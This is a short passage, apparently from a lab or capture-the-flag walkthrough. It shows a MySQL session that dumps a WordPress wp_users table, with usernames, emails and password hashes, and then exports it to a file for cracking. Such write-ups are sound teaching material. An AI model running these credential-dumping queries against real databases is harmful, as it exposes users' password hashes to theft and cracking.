 mysql> select * from wp_users
    → ;
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+-------------
-------+-------------+----------------+
| ID | user_login | user_pass                          | user_nicename | user_email        | user_url | user_registered     | user_activat
on_key | user_status | display_name   |
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+-------------
-------+-------------+----------------+
|  1 | michael    | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael       | michael@raven.org |          | 2018-08-12 22:49:12 |
       |           0 | michael        |
|  2 | steven     | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ | steven        | steven@raven.org  |          | 2018-08-12 23:31:16 |
       |           0 | Steven Seagull |
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+-------------
-------+-------------+----------------+
2 rows in set (0.00 sec)
mysql> select * from wp_users into outfile '/home/hashes.txt'
    → ;
Query OK, 2 rows affected (0.01 sec)
mysql>